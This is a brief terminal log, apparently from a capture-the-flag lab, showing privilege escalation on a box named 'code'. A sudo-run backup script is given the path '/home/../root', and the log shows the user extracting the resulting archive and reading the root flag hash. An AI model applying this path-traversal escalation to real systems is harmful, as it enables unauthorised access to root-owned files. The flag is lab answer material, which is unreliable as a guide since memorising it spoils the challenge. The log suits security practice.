 martin@code:~$ sudo /usr/bin/backy.sh task.json
2025/06/23 06:33:03 🍀 backy 1.2
2025/06/23 06:33:03 📋 Working with task.json ...
2025/06/23 06:33:03 💤 Nothing to sync
2025/06/23 06:33:03 📤 Archiving: [/home/../root]
2025/06/23 06:33:03 📥 To: /tmp ...
2025/06/23 06:33:03 📦
martin@code:~$ ls
backups  code_home_.._root_2025_June.tar.bz2  root  root_dump  task.json
martin@code:~$ cd /tmp/
martin@code:/tmp$ tar -xjf code_home_.._root_2025_June.tar.bz2
martin@code:/tmp$ ls
code_home_.._root_2025_June.tar.bz2  root
martin@code:/tmp$ ls root/
root.txt  scripts
martin@code:/tmp$
martin@code:/tmp$ cat root/root.txt
3f610da90d106716d7725e604095ccf4
martin@code:/tmp$